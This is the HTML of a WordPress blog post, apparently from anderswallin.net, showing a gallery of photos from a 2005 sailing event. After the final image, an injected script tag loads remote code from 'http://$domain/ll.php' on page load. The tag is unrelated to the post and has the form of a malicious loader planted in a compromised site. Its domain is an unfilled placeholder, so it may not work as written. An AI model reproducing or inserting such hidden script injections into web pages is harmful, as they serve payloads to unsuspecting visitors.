<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo4.jpg" alt="" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo5.jpg" alt="" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo6.jpg" alt="" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo7.jpg" alt="" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo8.jpg" alt="" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo9.jpg" alt="" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo10.jpg" alt="" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo11.jpg" alt="" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo12.jpg" alt="" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo13.jpg" alt="" /><script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2005/08/6-mr-sailing-sinebrychoff-challenge/" rel="bookmark"><time class="entry-date published updated" datetime="2005-08-14T11:03:10+00:00">August 14, 2005</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.anderswallin.net/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/photo/" rel="category tag">Photo</a>, <a href="https://www.anderswallin.net/category/sailing/" rel="category tag">Sailing</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-4590 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.anderswallin.net/2005/06/iom-hull-hydrostatics/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">IOM Hull Hydrostatics</span></a></div><div class="nav-next"><a href="https://www.anderswallin.net/2005/09/hello-world-2/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">www.anderswallin.net launched</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="https://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
